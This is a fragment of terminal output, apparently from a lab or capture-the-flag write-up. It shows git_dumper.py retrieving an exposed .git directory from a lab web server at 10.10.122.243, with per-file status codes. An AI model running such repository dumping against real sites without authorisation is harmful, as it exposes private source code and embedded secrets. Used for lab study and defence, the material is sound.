 └─$ python3 git_dumper.py http://10.10.122.243/ .git/
Warning: Destination '.git/' is not empty
[-] Testing http://10.10.122.243/.git/HEAD [200]
[-] Testing http://10.10.122.243/.git/ [403]
[-] Fetching common files
[-] Fetching http://10.10.122.243/.gitignore [200]
[-] Fetching http://10.10.122.243/.git/description [200]
[-] Fetching http://10.10.122.243/.git/COMMIT_EDITMSG [404]
[-] http://10.10.122.243/.git/COMMIT_EDITMSG responded with status code 404
[-] Fetching http://10.10.122.243/.git/hooks/post-receive.sample [404]
[-] http://10.10.122.243/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://10.10.122.243/.git/hooks/post-commit.sample [404]
[-] Fetching http://10.10.122.243/.git/hooks/applypatch-msg.sample [200]
[-] http://10.10.122.243/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://10.10.122.243/.git/hooks/commit-msg.sample [200]
[-] Fetching http://10.10.122.243/.git/hooks/post-update.sample [200]
[-] Fetching http://10.10.122.243/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://10.10.122.243/.git/hooks/pre-commit.sample [200]
[-] Fetching http://10.10.122.243/.git/hooks/pre-push.sample [200]
[-] Fetching http://10.10.122.243/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://10.10.122.243/.git/objects/info/packs [404]
[-] http://10.10.122.243/.git/objects/info/packs responded with status code 404
[-] Fetching http://10.10.122.243/.git/index [200]
[-] Fetching http://10.10.122.243/.git/info/exclude [200]
[-] Fetching http://10.10.122.243/.git/hooks/pre-receive.sample [404]
[-] http://10.10.122.243/.git/hooks/pre-receive.sample responded with status code 404